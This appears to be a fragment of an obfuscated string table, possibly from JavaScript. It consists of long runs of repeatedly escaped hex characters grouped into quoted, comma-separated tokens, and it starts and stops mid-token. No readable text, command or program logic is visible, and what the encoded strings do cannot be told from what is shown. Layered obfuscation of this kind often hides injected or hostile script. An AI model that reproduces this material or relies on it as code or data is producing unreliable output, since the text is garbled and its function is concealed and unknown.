a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x73\x5c\x5c\x5c\x5c\x35\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x34\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5